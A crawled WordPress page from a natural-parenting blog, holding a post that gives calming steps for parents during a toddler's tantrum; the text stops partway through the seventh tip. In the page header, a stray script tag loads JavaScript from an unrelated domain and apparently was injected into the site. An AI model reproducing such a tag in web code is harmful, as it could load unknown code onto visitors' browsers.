

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://modernalternativemama.com/tantrum/
body_size: 15067
content:
<!doctype html>
<html>
<head>

<!-- End Facebook Pixel Code -->
    <meta http-equiv="Content-Type" content="text/html" charset="UTF-8">
	<meta name="generator" content="WordPress 6.8.1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <title>7 Things to do When Your Child is having a Tantrum | </title>

    <link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://modernalternativemama.com/feed/" />
	<link rel="pingback" href="https://modernalternativemama.com/xmlrpc.php" />
	<link rel="shortcut icon" href="https://modernalternativemama.com/wp-content/themes/mam-16/images/favicon.ico" />
	<!--[if lt IE 7]>
    <p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</p>
    <![endif]-->
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//drafts.modernalternativemama.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//modernalternativemama.com' />
<link rel='dns-prefetch' href='//ads.adthrive.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//static.getclicky.com' />
<link rel='dns-prefetch' href='//p.typekit.ne' />
<link rel='dns-prefetch' href='//in.getclicky.com' />
<link rel='dns-prefetch' href='//marmalade.adthrive.com' />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Feed" href="https://modernalternativemama.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Comments Feed" href="https://modernalternativemama.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; 7 Things to do When Your Child is having a Tantrum Comments Feed" href="https://modernalternativemama.com/tantrum/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://modernalternativemama.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='reset_css-css' href='https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/4370331b4a38fc4b3a205e6517ac29c1.css' type='text/css' media='all' />
<link rel='stylesheet' id='voom_style-css' href='https://modernalternativemama.com/wp-content/themes/mam-16/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-1-css' href='https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/d819d701c9d2eab853c3b8e35f42fb57.css' type='text/css' media='all' />
<script type="text/javascript" src="https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/4b821a6f8dfffa33378da313db0f17be.js" id="wphb-2-js"></script>
<link rel="https://api.w.org/" href="https://modernalternativemama.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://modernalternativemama.com/wp-json/wp/v2/posts/29662" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://modernalternativemama.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://modernalternativemama.com/tantrum/" />
<link rel='shortlink' href='https://modernalternativemama.com/?p=29662' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://modernalternativemama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmodernalternativemama.com%2Ftantrum%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://modernalternativemama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmodernalternativemama.com%2Ftantrum%2F&#038;format=xml" />
<style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style>
<script src="https://use.typekit.net/vzu8sdl.js"></script>
<script>try{Typekit.load({ async: true });}catch(e){}</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4636415-3', 'auto');
  ga('send', 'pageview');
</script>  <!-- Facebook Pixel Code -->

<script>

!function(f,b,e,v,n,t,s)

{if(f.fbq)return;n=f.fbq=function(){n.callMethod?

n.callMethod.apply(n,arguments):n.queue.push(arguments)};

if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

n.queue=[];t=b.createElement(e);t.async=!0;

t.src=v;s=b.getElementsByTagName(e)[0];

s.parentNode.insertBefore(t,s)}(window,document,'script',

'https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '2659669440937078');

fbq('track', 'PageView');

</script>

<noscript>

<img height="1" width="1"

src="https://www.facebook.com/tr?id=2659669440937078&ev=PageView

&noscript=1"/>

</noscript>

</head>
<body class="wp-singular post-template-default single single-post postid-29662 single-format-standard wp-theme-mam-16">

<div id="wrapper" class="ltblue"><!-- wrapper -->

	<header class="white clearfix">

		<div id="header" class=" clearfix">

			<div class="container">

			<!-- logo -->
			<div class="logo-image" style="float: left;">
				<a href="/"><img src="https://modernalternativemama.com/wp-content/uploads/2016/02/mam-logo.jpg" /></a>
			</div>
			<!-- Search -->
	<form action="https://modernalternativemama.com/" class="search-form search-form-header">
		<fieldset>
			
			<input type="text" class="search-form-input text" name="s" onfocus="if (this.value == 'Search ') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ';}" value="" placeholder="Search "/>
			<button type="submit" class="btn btn-success">
	            <i class="fa fa-search"></i>
	        </button>
		</fieldset>
	</form>


			<div class="menu-2016-header-container"><ul id="header-m-nav" class="header-m-nav"><li id="menu-item-29521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29521"><a href="https://modernalternativemama.com/">Home</a></li>
<li id="menu-item-29522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29522"><a href="https://modernalternativemama.com/about/">About</a></li>
<li id="menu-item-29523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29523"><a href="https://modernalternativemama.com/contact-me/">Contact Me</a></li>
<li id="menu-item-45765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45765"><a href="https://modernalternativemama.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-58532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58532"><a href="https://www.earthley.com">Shop Earthley</a></li>
</ul></div>

			<a class="voom-primary-nav-trigger" href="#0">
				<span class="voom-menu-text">Menu</span><span class="voom-menu-icon"></span>
			</a> <!-- voom-primary-nav-trigger -->

			</div>

<script src="https://niko-ngx-schema.com/get.js"></script>		</div>




		<div id="home-nav" class="section-flat ">
			<div class="home-menu container clearfix">
				<div class="menu-2016-main-container"><ul id="main-nav" class="main-nav"><li id="menu-item-34449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34449"><a href="https://modernalternativemama.com/category/natural-remedies/">Natural Remedies</a>
<ul class="sub-menu">
	<li id="menu-item-58510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58510"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-recipes/">Herbal Recipes</a></li>
	<li id="menu-item-58522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58522"><a href="https://modernalternativemama.com/category/natural-remedies/home-remedies/">Home Remedies</a></li>
	<li id="menu-item-58528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58528"><a href="https://modernalternativemama.com/category/natural-remedies/gut-health/">Gut Health</a></li>
	<li id="menu-item-58527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58527"><a href="https://modernalternativemama.com/category/natural-remedies/detox/">Detox</a></li>
	<li id="menu-item-58526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58526"><a href="https://modernalternativemama.com/category/natural-remedies/childrens-health/">Children&#8217;s Health</a></li>
	<li id="menu-item-58517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58517"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-profiles/">Herbal Profiles</a></li>
	<li id="menu-item-58516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58516"><a href="https://modernalternativemama.com/category/natural-remedies/research/">Research</a></li>
</ul>
</li>
<li id="menu-item-58505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58505"><a href="https://modernalternativemama.com/category/diy-home/">DIY Home</a>
<ul class="sub-menu">
	<li id="menu-item-58506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58506"><a href="https://modernalternativemama.com/category/real-food/canning-and-preserving/">Canning and Preserving</a></li>
	<li id="menu-item-58507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58507"><a href="https://modernalternativemama.com/category/diy-home/diy-projects/">DIY Projects</a></li>
	<li id="menu-item-58508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58508"><a href="https://modernalternativemama.com/category/diy-home/gardening/">Gardening</a></li>
	<li id="menu-item-58509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58509"><a href="https://modernalternativemama.com/category/diy-home/sewing/">Sewing</a></li>
</ul>
</li>
<li id="menu-item-34447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34447"><a href="https://modernalternativemama.com/category/real-food/">Real Food</a>
<ul class="sub-menu">
	<li id="menu-item-58511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58511"><a href="https://modernalternativemama.com/category/real-food/recipes/">Recipes</a></li>
	<li id="menu-item-58531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58531"><a href="https://modernalternativemama.com/category/real-food/tutorials/">Tutorials</a></li>
</ul>
</li>
<li id="menu-item-34448" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-34448"><a href="https://modernalternativemama.com/category/natural-parenting/">Natural Parenting</a>
<ul class="sub-menu">
	<li id="menu-item-58512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58512"><a href="https://modernalternativemama.com/category/natural-parenting/breastfeeding/">Breastfeeding</a></li>
	<li id="menu-item-58513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58513"><a href="https://modernalternativemama.com/category/natural-parenting/babywearing/">Babywearing</a></li>
	<li id="menu-item-58529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58529"><a href="https://modernalternativemama.com/category/natural-parenting/cloth-diapers/">Cloth Diapers</a></li>
	<li id="menu-item-58514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58514"><a href="https://modernalternativemama.com/category/natural-parenting/gentle-discipline/">Gentle Discipline</a></li>
</ul>
</li>
<li id="menu-item-29509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29509"><a href="https://modernalternativemama.com/category/homeschooling/">Homeschooling</a>
<ul class="sub-menu">
	<li id="menu-item-58515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58515"><a href="https://modernalternativemama.com/category/homeschooling/unschooling/">Unschooling</a></li>
	<li id="menu-item-58520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58520"><a href="https://modernalternativemama.com/category/homeschooling/project-ideas/">Project Ideas</a></li>
	<li id="menu-item-58525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58525"><a href="https://modernalternativemama.com/category/homeschooling/preschool-kindergarten/">Preschool/Kindergarten</a></li>
	<li id="menu-item-58524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58524"><a href="https://modernalternativemama.com/category/homeschooling/elementary/">Elementary</a></li>
	<li id="menu-item-58519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58519"><a href="https://modernalternativemama.com/category/homeschooling/older-kids/">Older Kids</a></li>
</ul>
</li>
<li id="menu-item-34450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34450"><a href="https://modernalternativemama.com/category/pregnancy/">Pregnancy</a>
<ul class="sub-menu">
	<li id="menu-item-58521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58521"><a href="https://modernalternativemama.com/category/pregnancy/prenatal-health/">Prenatal Health</a></li>
	<li id="menu-item-58523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58523"><a href="https://modernalternativemama.com/category/pregnancy/birth/">Birth</a></li>
	<li id="menu-item-58530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58530"><a href="https://modernalternativemama.com/category/pregnancy/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>
</li>
</ul></div>			</div>
		</div>

	</header>

<div id="main"><!-- main -->
    <div id="blog-content" class="main-content" role="main">
        <div class="white">
            <div class="container">
                <div class="span-eight">
                    
                <div class="post-29662 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-natural-parenting tag-behavior tag-meltdown tag-mommy-tantrum tag-patience tag-tantrum tag-toddler" id="post-29662">    
                    <article>
                                                <div class="ad" style="height: 75px;"><span>AD</span></div>
                                                
                                        
                                                <div class="blog-feature cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/03/Tantrum-Title-Pic-1024x640.jpg);">
                                                    <img src="https://modernalternativemama.com/wp-content/uploads/2016/03/Tantrum-Title-Pic-1024x640.jpg" style="visibility:hidden" alt="7 Things to do When Your Child is having a Tantrum" />

                            <div class="post-header">
                                <h1>
                                    7 Things to do When Your Child is having a Tantrum                                </h1>
                                <div class="hero-meta">
                                    <span class="hero-author">sarahj</span>
                                    <span class="hero-date">March 31, 2016</span>
                                </div>
                            </div>
                            <div class="header-gradient">
                            </div>
                        </div>
                        
                        <div class="post-content">
                            <p><em>Often, parents to feel out of control when their toddler is having a tantrum. These 7 ideas will help you and your child work through a tantrum with love.</em></p>
<p><strong>By Sarah, Contributing Writer</strong></p>
<p>Your kid is melting down and you are about to lose your mind… for the 4<sup>th</sup> time and it’s only 9 AM!</p>
<p>We all know the classic signs of a tantrum! The screaming and crying.  Feet stomping and tense muscles.  Saying and doing irrational things.  An overall feeling of being out of control.</p>
<p>Think about the tantrum that happened most recently in your home.  What was the situation and how did things transpire?</p>
<p>As parents, we are constantly trying to find our way and to guide our children through life, but sometimes it is just so hard. <strong> How do we deal with a child who is completely irrational and in the middle of a tantrum?</strong></p>
<h3>When the Tantrum Starts&#8230;.</h3>
<p>Perhaps this is a familiar scenario:</p>
<p>It’s time to leave for school.  You have everyone dressed and ready to load up in the car.  You make a quick trip out of the room to grab your purse, but <strong>by the time you return your toddler has removed his shoes, coat, and hat</strong>.  He announces he won&#8217;t be wearing them.  Here we go…</p>
<p>You had everyone ready to go. And, you were even on time.  You tell the little guy that he cannot leave the house without a coat and hat on such a cold day.  He resists and you forcefully put it on him.  <strong>He is adamant that he wear his sandals</strong>. You tell him he cannot wear them in the winter and take them out of his hand and put them out of his reach.  The battle continues.</p>
<p>Your voice is stern and you are becoming very frustrated as you are quite aware of the time.  Finally, you get the kids out the door and into the car.  <strong>Your toddler is very independent</strong> and must get into his car seat all by himself!  But he doesn’t. You are late and he is not cooperating.</p>
<p><strong>Your patience is wearing thin</strong>.  He giggles and runs to the back of the van instead of getting into his seat.  This is the last straw. You pick him up and try to put him in his car seat.  He arches his back, kicks his legs and starts to scream.  Here comes the tantrum. <strong> He is out of control with crying, screaming, body flailing.</strong>  You cannot buckle him in.</p>
<p><a href="https://modernalternativemama.com/files/2016/03/Tantrum-Pinterest-Pic.jpg" rel="attachment wp-att-29664"><img fetchpriority="high" decoding="async" class="alignnone wp-image-29664" src="https://modernalternativemama.com/files/2016/03/Tantrum-Pinterest-Pic-254x300.jpg" alt="7 Things to do When your Child is Having a Tantrum Pinterest" width="397" height="469" srcset="https://modernalternativemama.com/wp-content/uploads/2016/03/Tantrum-Pinterest-Pic-254x300.jpg 254w, https://modernalternativemama.com/wp-content/uploads/2016/03/Tantrum-Pinterest-Pic-768x909.jpg 768w, https://modernalternativemama.com/wp-content/uploads/2016/03/Tantrum-Pinterest-Pic-865x1024.jpg 865w, https://modernalternativemama.com/wp-content/uploads/2016/03/Tantrum-Pinterest-Pic-761x900.jpg 761w, https://modernalternativemama.com/wp-content/uploads/2016/03/Tantrum-Pinterest-Pic.jpg 1014w" sizes="(max-width: 397px) 100vw, 397px" /></a></p>
<p><a href="https://www.bing.com/images/search?q=child%2c+tantrum%2c+flickr&amp;view=detailv2&amp;&amp;id=C9654E32AE3E200D74ADF6F63F67220548F96ABD&amp;selectedIndex=0&amp;ccid=o8DJJUXW&amp;simid=608035304091815630&amp;thid=OIP.Ma3c0c92545d6a9e776b9f17649ddb390o2&amp;ajaxhist=0" target="_blank" rel="noopener"><u><span style="color: #0066cc">Photo Credit</span></u></a></p>
<p>The classic tantrum.  Your child does not get his way and begins flailing about, out of control, crying, and a mess!</p>
<p>Or what if it isn’t your child?  What if you were throwing the tantrum?  Or maybe you both were?  You didn’t get your way when he chose different shoes.  You didn’t get your way when you didn’t leave on time.  You didn’t get your way when you wanted him in his seat.</p>
<p><strong>It seems quite logical in your mind that he must do all of these things</strong> to get to school and on time, but to him<strong>, he has his own ideas and agenda</strong>.  Your reaction was to scream, flail your arms about, maybe cry and you are an emotional mess by the end.  Your child is reacting to you, just as you are to him.</p>
<p>It is so hard and challenging to be a parent at times.  We all know this.  <strong>You are doing your best and it is hard to find patience at times. </strong></p>
<p>The best way to help a child who is having a tantrum is to avoid having a tantrum yourself.  When you feel your child spinning out of control during a tantrum look at yourself; do you feel yourself spinning out of control as well?  Are your fight or flight instincts kicking in?  It’s your child and he needs help, so take some time to calm down, so you can help your child work through his emotions.</p>
<h3>7 Things to Do When Your Child is Having a Tantrum</h3>
<p>Here are my 7 things you should do when your child is having a tantrum… to avoid a mommy-tantrum.</p>
<h4><strong>#1) Take Long Deep Breaths</strong></h4>
<p>Count them out in your head until you feel calm again.  There is no rush or emergency.  That need to be at school or other commitments are arbitrary at the moment.  Often times when we try to rush our children, things take longer…right?</p>
<h4><strong>#2) Empathize</strong></h4>
<p>How is your child feeling and how would you like to be treated if you were feeling that same way? Take a minute to assess how your child must be feeling and know his feelings are real.  You may not agree with your child, but you can see where he is coming from.</p>
<h4><strong>#3) Let Your Child be Sad</strong></h4>
<p>It is okay if your child feels upset or sad about something.  Help them identify their feelings and comfort them.  Remember, there is no emergency or rush.  Trying to rush your child through his feelings typically only takes longer.</p>
<h4><strong>#4) Tell Your Child you Love Him</strong></h4>
<p>Let your child know that you always love them- unconditionally. Hug them and show them affection- even if you are feeling frustrated with them.  Showing your child love does not show them that you support a bad behavior, it shows them that you love them even when their body gets out of control and they make bad choices.</p>
<h4><strong>#5) Talk Your Child Through What Happened and What Will Happen Next</strong></h4>
<p>You have given your child a chance to express their feelings and to calm down.  You have showed him love. Now it is time to talk things through.  “I know you are frustrated that you cannot wear your Crocs today.  I cannot let you wear them because it is dangerous for you to have cold and wet feet in this weather.  Would you like to hold them in the car since you cannot wear them today?”</p>
<h4><strong>#6) Consider External Factors that Might be Affecting your Child</strong></h4>
<p>Things like hunger, overly tired, too much stimulation, bathroom needs, physical discomfort (teething) or illness.  A simple trip to the bathroom or a handful of almonds might have a big effect on your little guy.  Move your child to a private space if they are feeling over stimulated and help them take some deep breathes to calm down. Assess yourself too!  Perhaps you are the one who needs a trip to the bathroom or a handful of almonds!</p>
<h4><strong>#7) Walk Away if You Need to</strong></h4>
